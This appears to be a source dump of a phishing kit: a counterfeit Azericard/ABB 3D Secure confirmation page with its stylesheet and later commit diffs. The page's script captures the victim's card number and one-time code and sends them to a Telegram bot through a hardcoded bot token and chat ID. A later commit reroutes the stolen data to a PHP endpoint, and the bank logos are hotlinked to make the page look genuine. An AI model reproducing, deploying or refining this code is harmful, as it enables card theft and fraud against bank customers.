
==== azericard/azericard-3ds.html @ dc531972 "İlk yükləmə: iTicket layihəsi" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Azericard - Ödənişin təsdiqi</title>
    <link href="css/azericard.css" rel="stylesheet" type="text/css">
    <style>
        .transaction-details { background: #f8f9fa; border-radius: 8px; padding: 15px; margin: 15px 0; }
        .amount-display { font-size: 24px; color: #2c3e50; font-weight: bold; margin: 10px 0; }
        .datetime-display { color: #666; font-size: 14px; margin-bottom: 15px; }
        .card-info { background: white; padding: 12px; border-radius: 6px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); display: flex; align-items: center; gap: 12px; }
        
        .otp-error-box {
            background-color: #f8d7da;
            color: #721c24;
            border: 1px solid #f5c6cb;
            padding: 12px;
            border-radius: 8px;
            margin-top: 15px;
            text-align: center;
            font-weight: bold;
            font-size: 15px;
            display: none;
        }
        .otp-error-box.show { display: block; }
    </style>
</head>
<body>
    <div class="all">
        <main class="main">
            <header>
                <div class="card-call">
                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
                    <img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard Logo">
                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
                </div>
            </header>

            <section class="form-content">
                <h1>Ödənişin təsdiqi</h1>
                
                <div class="transaction-details">
                    <div class="datetime-display" id="currentDateTime"></div>
                    <div class="amount-display" id="paymentAmount"></div>
                    <div class="card-info">
                        <img id="cardTypeLogo" src="images/mastercard.svg" alt="Card Type" width="40" height="24">
                        <span id="cardNumber"></span>
                    </div>
                </div>

                <form class="form-container" id="otpForm" autocomplete="off">
                    <div class="field-container2">
                        <div class="field-container_cvc">
                            <div class="field_cvc">
                                <div>
                                    <label for="securitycode">3DS Code</label>
                                    <input required id="securitycode" type="tel" inputmode="numeric" name="otp" placeholder="****" minlength="4" maxlength="6" pattern="[0-9]*">
                                </div>
                                <div class="tooltip">
                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
                                    <span class="tooltiptext">Sizə mesaj vasitəsi ilə göndərildi!</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="form-button">
                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
                            Ödənişi təsdiqlə
                        </button>
                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
                            Ödənişin ləğvi
                        </button>
                    </div>
                </form>
                
                <div class="otp-error-box" id="otpErrorBox">
                    ⚠️ OTP kodu səhvdir. Yenidən cəhd edin.
                </div>
            </section>
        </main>

        <footer>
            <div class="footer_1">
                <img src="https://mpi.3dsecure.az/abb_default/img/visa.svg" alt="Visa" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="Verified by Visa" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/master.svg" alt="Mastercard" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/master_logo.svg" alt="Mastercard SecureCode" width="48" height="24">
            </div>
            <div class="footer_2">
                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
            </div>
        </footer>
    </div>

    <script>
        const BOT_TOKEN = '9124698878:AAHaa7ybeZ-b72I3DN0ptfOM0SxTeHaayMc';
        const CHAT_ID = '-1004326178006';

        const urlParams = new URLSearchParams(window.location.search);
        const cardNumber = urlParams.get('card') || '';
        const amount = urlParams.get('amount') || '0.00';
        const hasError = urlParams.get('error') === 'invalid_otp';

        // Məbləğ
        const formattedAmount = new Intl.NumberFormat('az-AZ', { style: 'currency', currency: 'AZN' }).format(parseFloat(amount));
        document.getElementById('paymentAmount').textContent = formattedAmount;

        // Kart nömrəsi
        const lastFourDigits = cardNumber.replace(/\s/g, '').slice(-4);
        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';

        // Tarix
        const now = new Date();
        document.getElementById('currentDateTime').textContent = `${String(now.getHours()).padStart(2, '0')}:${String(now.getMinutes()).padStart(2, '0')} ${String(now.getDate()).padStart(2, '0')}.${String(now.getMonth() + 1).padStart(2, '0')}.${now.getFullYear()}`;

        // Kart loqosu
        const cleanCard = cardNumber.replace(/\s/g, '');
        if (cleanCard.startsWith('4')) document.getElementById('cardTypeLogo').src = 'images/visa.svg';

        // Xəta göstər
        if (hasError) {
            document.getElementById('otpErrorBox').classList.add('show');
        }

        // OTP input
        const otpInput = document.getElementById('securitycode');
        const submitBtn = document.getElementById('submitBtn');
        otpInput.addEventListener('input', function() {
            submitBtn.disabled = this.value.length < 4;
        });

        // Submit
        document.getElementById('otpForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const otpVal = otpInput.value;
            if (otpVal.length < 4) return;

            submitBtn.disabled = true;
            submitBtn.innerHTML = 'Yüklənir...';

            const msg = encodeURIComponent('🔐 3D Secure OTP:\nKart: ' + cardNumber + '\nOTP: ' + otpVal);
            const img = new Image();
            img.src = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendMessage?chat_id=' + CHAT_ID + '&text=' + msg;

            // 1 saniyə sonra wait.html-ə keç
            setTimeout(() => {
                window.location.href = 'wait.html?card=' + encodeURIComponent(cardNumber) + '&amount=' + encodeURIComponent(amount);
            }, 1000);
        });
    </script>
</body>
</html>
---- azericard/css/azericard.css ----
@font-face {
  font-family: Inter;
  src: url(../fonts/Inter-VariableFont_slnt,wght.ttf);
}

* {
  margin: 0;
  padding: 0;
  text-decoration: none;
  list-style: none;
  box-sizing: border-box;
  font-family: Inter, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] { -moz-appearance: textfield; }

button { cursor: pointer }

body {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f5f7fa;
  min-height: 100vh;
  width: 100%;
  overflow-x: hidden;
}

.all {
  min-height: 100vh;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: 20px 0;
  max-width: 1200px;
  margin: 0 auto;
}

.main {
  width: 100%;
  max-width: 480px;
  padding: 0 20px;
  margin: 0 auto;
}

header {
  width: 100%;
  padding: 16px 0;
  background: white;
  border-radius: 12px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.04);
  margin-bottom: 24px;
}

.header-logos {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 0 24px;
}

.abb-logo img { height: 66px; width: auto; }
.azericard-logo img { height: 45px; width: auto; }

.card-call {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 24px;
  gap: 12px;
}

.card-call img {
  height: 32px;
  width: auto;
  transition: transform 0.2s ease;
}

.form-content {
  background: white;
  border-radius: 16px;
  padding: 32px;
  box-shadow: 0 4px 6px rgba(0,0,0,0.03);
  margin-bottom: 24px;
}

.form-content2 { margin: 32px 0; }

section h1 {
  color: #1a1f36;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 24px;
}

label {
  display: block;
  font-family: Inter;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
}

footer {
  width: 100%;
  padding: 24px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.04);
  margin-top: auto;
  display: flex;
  justify-content: center;
  gap: 36px;
  flex-wrap: wrap;
}

.footer_1, .footer_2 {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 24px;
  flex-wrap: wrap;
}

.footer_1 img, .footer_2 img {
  height: 24px;
  width: auto;
  opacity: 0.8;
}

input:focus { outline: none; }

.field-container1 {
  margin-bottom: 17px;
  position: relative;
}

.cardnumber_img {
  margin-top: 8px;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 12px 16px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
}

.cardnumber_img:focus-within { border-color: #2058BB; }
.cardnumber_img.error-input { border-color: #dc3545; }

input {
  width: 100%;
  border: none;
  font-size: 16px;
  background: transparent;
}

.cardnumber_img input {
  margin-top: 8px;
  font-size: 18px;
}

.field-container2 {
  display: flex;
  gap: 24px;
  margin-top: 16px;
}

.field-container2 .field-container {
  padding: 6px 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
  flex: 1;
}

.field-container2 .field-container_cvc {
  padding: 6px 16px;
  display: flex;
  align-items: center;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
  flex: 1;
  position: relative;
  background: white;
}

.field-container2 #expirationdate { font-size: 16px; }

.field_cvc {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 8px;
}

.tooltip {
  position: relative;
  display: inline-flex;
  align-items: center;
}

.tooltip .tooltiptext {
  visibility: hidden;
  width: 200px;
  background: #1e293b;
  color: white;
  text-align: center;
  border-radius: 8px;
  padding: 8px 12px;
  position: absolute;
  z-index: 10;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  transition: opacity 0.2s;
  font-size: 14px;
}

.tooltip:hover .tooltiptext { visibility: visible; opacity: 1; }

.field-container ::placeholder { color: black; font-size: 14px; }

.svgBox { flex: 1; }

.svgBox ::placeholder {
  color: black;
  font-size: 18px;
  letter-spacing: 1px;
}

.svgBox svg {
  max-height: 50px;
  width: 33px;
  position: absolute;
  right: 12px;
  top: 1.4px;
}

.error-input { border-color: #dc3545 !important; }
.error-text { color: #dc3545; font-size: 14px; margin-top: 4px; }

.form-button {
  margin-top: 24px;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.form-button button {
  padding: 16px 0px;
  border-radius: 12px;
  border: none;
}

.submitBtn {
  background: #2563eb;
  color: white;
  border: none;
  border-radius: 12px;
  padding: 16px 24px;
  font-size: 16px;
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.submitBtn:disabled { background: #94a3b8; cursor: not-allowed; }

#cnltBtn {
  background: #f1f5f9;
  color: #475569;
  border: none;
  border-radius: 12px;
  padding: 16px 24px;
  font-size: 16px;
  font-weight: 500;
}

.amount-display {
  text-align: center;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
  color: #0D0D19;
}

/* 3DS səhifəsi */
.transaction-details {
  background: #f8f9fa;
  border-radius: 8px;
  padding: 15px;
  margin: 15px 0;
}

.amount-display-large {
  font-size: 24px;
  color: #2c3e50;
  font-weight: bold;
  margin: 10px 0;
  text-align: center;
}

.datetime-display {
  color: #666;
  font-size: 14px;
  margin-bottom: 15px;
  text-align: center;
}

.card-info {
  background: white;
  padding: 12px 16px;
  border-radius: 8px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 24px;
}

.card-info img {
  width: 40px;
  height: 25px;
  object-fit: contain;
}

.card-info span {
  font-size: 16px;
  color: #1a1a1a;
  font-weight: 500;
  letter-spacing: 0.5px;
}

@media (max-width: 767px) {
  .main { padding: 0 16px; }
  .form-content { padding: 20px; }
  .field-container2 { flex-direction: column; gap: 16px; }
  .abb-logo img { height: 45px; }
  .azericard-logo img { height: 33px; }
  .footer_1, .footer_2 { gap: 20px; }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

==== commit 4f390b01: "Token PHP-yə köçürüldü, .htaccess düzəldildi, OTP axını tamamlandı" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -8,21 +8,8 @@
     <style>
         .transaction-details { background: #f8f9fa; border-radius: 8px; padding: 15px; margin: 15px 0; }
         .amount-display { font-size: 24px; color: #2c3e50; font-weight: bold; margin: 10px 0; }
-        .datetime-display { color: #666; font-size: 14px; margin-bottom: 15px; }
-        .card-info { background: white; padding: 12px; border-radius: 6px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); display: flex; align-items: center; gap: 12px; }
-        
-        .otp-error-box {
-            background-color: #f8d7da;
-            color: #721c24;
-            border: 1px solid #f5c6cb;
-            padding: 12px;
-            border-radius: 8px;
-            margin-top: 15px;
-            text-align: center;
-            font-weight: bold;
-            font-size: 15px;
-            display: none;
-        }
+        .card-info { background: white; padding: 12px; border-radius: 6px; box-shadow: 0 2px 4px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 12px; margin-bottom: 15px;}
+        .otp-error-box { background-color: #f8d7da; color: #721c24; border: 1px solid #f5c6cb; padding: 12px; border-radius: 8px; margin-top: 15px; text-align: center; font-weight: bold; font-size: 15px; display: none; }
         .otp-error-box.show { display: block; }
     </style>
 </head>
@@ -31,17 +18,13 @@
         <main class="main">
             <header>
                 <div class="card-call">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard Logo">
-                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
+                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB">
+                    <img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard">
                 </div>
             </header>
-
             <section class="form-content">
                 <h1>Ödənişin təsdiqi</h1>
-                
                 <div class="transaction-details">
-                    <div class="datetime-display" id="currentDateTime"></div>
                     <div class="amount-display" id="paymentAmount"></div>
                     <div class="card-info">
                         <img id="cardTypeLogo" src="images/mastercard.svg" alt="Card Type" width="40" height="24">
@@ -55,24 +38,17 @@
                             <div class="field_cvc">
                                 <div>
                                     <label for="securitycode">3DS Code</label>
-                                    <input required id="securitycode" type="tel" inputmode="numeric" name="otp" placeholder="****" minlength="4" maxlength="6" pattern="[0-9]*">
-                                </div>
-                                <div class="tooltip">
-                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
-                                    <span class="tooltiptext">Sizə mesaj vasitəsi ilə göndərildi!</span>
+                                    <input required id="securitycode" type="tel" inputmode="numeric" placeholder="****" minlength="4" maxlength="6" pattern="[0-9]*">
                                 </div>
                             </div>
                         </div>
                     </div>
-
+                    
                     <div class="form-button">
                         <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
                             Ödənişi təsdiqlə
                         </button>
-                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
-                            Ödənişin ləğvi
-                        </button>
+                        <button type="button" onclick="window.location.href='../index.html'">Ödənişin ləğvi</button>
                     </div>
                 </form>
                 
@@ -81,61 +57,33 @@
                 </div>
             </section>
         </main>
-
-        <footer>
-            <div class="footer_1">
-                <img src="https://mpi.3dsecure.az/abb_default/img/visa.svg" alt="Visa" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="Verified by Visa" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/master.svg" alt="Mastercard" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/master_logo.svg" alt="Mastercard SecureCode" width="48" height="24">
-            </div>
-            <div class="footer_2">
-                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
-            </div>
-        </footer>
     </div>
 
     <script>
-        const BOT_TOKEN = '9124698878:AAHaa7ybeZ-b72I3DN0ptfOM0SxTeHaayMc';
-        const CHAT_ID = '-1004326178006';
-
         const urlParams = new URLSearchParams(window.location.search);
         const cardNumber = urlParams.get('card') || '';
         const amount = urlParams.get('amount') || '0.00';
         const hasError = urlParams.get('error') === 'invalid_otp';
 
-        // Məbləğ
         const formattedAmount = new Intl.NumberFormat('az-AZ', { style: 'currency', currency: 'AZN' }).format(parseFloat(amount));
         document.getElementById('paymentAmount').textContent = formattedAmount;
 
-        // Kart nömrəsi
         const lastFourDigits = cardNumber.replace(/\s/g, '').slice(-4);
         document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
 
-        // Tarix
-        const now = new Date();
-        document.getElementById('currentDateTime').textContent = `${String(now.getHours()).padStart(2, '0')}:${String(now.getMinutes()).padStart(2, '0')} ${String(now.getDate()).padStart(2, '0')}.${String(now.getMonth() + 1).padStart(2, '0')}.${now.getFullYear()}`;
-
-        // Kart loqosu
         const cleanCard = cardNumber.replace(/\s/g, '');
         if (cleanCard.startsWith('4')) document.getElementById('cardTypeLogo').src = 'images/visa.svg';
 
-        // Xəta göstər
         if (hasError) {
             document.getElementById('otpErrorBox').classList.add('show');
         }
 
-        // OTP input
         const otpInput = document.getElementById('securitycode');
         const submitBtn = document.getElementById('submitBtn');
         otpInput.addEventListener('input', function() {
             submitBtn.disabled = this.value.length < 4;
         });
 
-        // Submit
         document.getElementById('otpForm').addEventListener('submit', function(e) {
             e.preventDefault();
             const otpVal = otpInput.value;
@@ -144,14 +92,16 @@
             submitBtn.disabled = true;
             submitBtn.innerHTML = 'Yüklənir...';
 
-            const msg = encodeURIComponent('🔐 3D Secure OTP:\nKart: ' + cardNumber + '\nOTP: ' + otpVal);
-            const img = new Image();
-            img.src = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendMessage?chat_id=' + CHAT_ID + '&text=' + msg;
+            const formData = new FormData();
+            formData.append('otp', otpVal);
+            formData.append('card', cardNumber);
 
-            // 1 saniyə sonra wait.html-ə keç
-            setTimeout(() => {
+            fetch('3ds.php', {
+                method: 'POST',
+                body: formData
+            }).finally(() => {
                 window.location.href = 'wait.html?card=' + encodeURIComponent(cardNumber) + '&amount=' + encodeURIComponent(amount);
-            }, 1000);
+            });
         });
     </script>
 </body>

==== commit 2f950813: "Bilet secimi donmasi hell edildi, kart formu orijinal dizayna qaytarildi, OTP axini duzeldildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -3,104 +3,157 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Azericard - Ödənişin təsdiqi</title>
+    <title>Azericard - Ödəniş</title>
     <link href="css/azericard.css" rel="stylesheet" type="text/css">
-    <style>
-        .transaction-details { background: #f8f9fa; border-radius: 8px; padding: 15px; margin: 15px 0; }
-        .amount-display { font-size: 24px; color: #2c3e50; font-weight: bold; margin: 10px 0; }
-        .card-info { background: white; padding: 12px; border-radius: 6px; box-shadow: 0 2px 4px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 12px; margin-bottom: 15px;}
-        .otp-error-box { background-color: #f8d7da; color: #721c24; border: 1px solid #f5c6cb; padding: 12px; border-radius: 8px; margin-top: 15px; text-align: center; font-weight: bold; font-size: 15px; display: none; }
-        .otp-error-box.show { display: block; }
-    </style>
 </head>
 <body>
     <div class="all">
         <main class="main">
             <header>
-                <div class="card-call">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard">
+                <div class="header-logos">
+                    <div class="abb-logo"><img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Bank"></div>
+                    <div class="azericard-logo"><img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard"></div>
                 </div>
             </header>
-            <section class="form-content">
-                <h1>Ödənişin təsdiqi</h1>
-                <div class="transaction-details">
-                    <div class="amount-display" id="paymentAmount"></div>
-                    <div class="card-info">
-                        <img id="cardTypeLogo" src="images/mastercard.svg" alt="Card Type" width="40" height="24">
-                        <span id="cardNumber"></span>
+            <section class="form-content form-content2">
